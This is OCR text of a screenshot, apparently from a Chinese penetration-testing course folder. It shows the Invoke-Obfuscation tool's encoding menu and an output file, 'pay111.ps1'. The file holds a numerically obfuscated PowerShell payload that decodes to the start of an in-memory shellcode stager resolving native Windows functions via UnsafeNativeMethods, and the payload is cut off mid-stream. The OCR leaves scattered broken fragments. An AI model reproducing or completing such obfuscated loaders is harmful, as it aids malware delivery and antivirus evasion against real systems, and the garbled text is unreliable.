 pay111.ps1
小迪2023 笔
pythonPro...
密码学
vscode
数据结构
tools
可逆信息隐藏
已交文件
管理员: Windows PowerShell
[*] ENCODING\1 Encode entire command as ASCII
[*] ENCODING\2 Encode entire command as Hex
[*] ENCODING\3 Encode entire command as Octal
[*] ENCODING\4 Encode entire command as Binary
[*] ENCODING\5 Encrypt entire command as SecureString (AES)
[*] ENCODING\6 Encode entire command as BXOR
[*] ENCODING\7 Encode entire command as Special Characters
[*] ENCODING\8 Encode entire command as Whitespace
Invoke-Obfuscation\Encoding> out C:\Users\zm\Desktop\pay111.ps1
Suc
ps1.
Cho
:
[*]
[*]
[*]
[*]
[*]
[*]
[*]
[*]
Inv
pay111.ps1
文件 编辑 查看
" $(sEt-ItEm 'vAriablE:oFS' '' )" +[StriNG]( '83>101v116-45b83z116<114z105v99v116!
77<111<100;101>32!45@86@101v114b115&105&111;110&32b50>13v10<13z10v102
@117;110@99!116<105z111z110v32z102v117;110!99&95z103v101v116>95&
112b114b111<99-95;97<100@100@114<101<115;115<32z123-13z10@9<80!97&
114z97v109v32z40!36@118!97!114<95@109v111>100@117!108&101<44<32@36!
118<97>114>95v112&114b111>99&101>100>117&114<101;41v9b9b13&
10;9v36b118;97<114-95@117<110;115v97<102b101b95&110&97b116&
105;118b101<95&109!
101v116z104v111;100v115>32v61-32<40v91<65>112;112<68z111b109z97-105!
110v93-58-58&67!117;114>114!101@110z116!68-111z109&97@105-110&
46;71;101>116z65!115z115z101;109z98>108b105>101<115@40-41&32&124>32b87&
104z101-114!101-45;79&98<106<101>99&116>32b123v32v36-95@46-71z108;111&
98z97@108&65!115!115v101z109-98<108!121;67z97<99;104&101z32!
45;65<110<100;32>36@95-46;76>111&99@97@116;105!111;110&46v83v112b108!
105z116@40b39-92<92<39<41;91z45&49-93z46@69z113<117z97>108!115!40-39z83!
121-115z116>101@109>46-100b108<108-39z41@32@125b41-46-71>101;116&
84b121z112<101b40v39!77>105;99!114<111!115!111b102!116;46&
87z105v110z51-50-46v85!110>115@97;102z101<78b97!116>105z118!101&